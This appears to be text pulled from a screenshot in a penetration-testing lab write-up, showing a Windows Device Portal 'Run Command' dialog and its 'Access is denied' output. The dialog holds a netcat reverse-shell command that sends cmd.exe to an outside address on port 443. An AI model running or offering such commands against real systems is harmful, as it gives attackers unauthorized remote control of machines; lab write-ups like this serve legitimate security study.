 Device Portal
Run Command ×
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.13 443
Run
Run as DefaultAccount
Output
Command> type C:
Access is denied.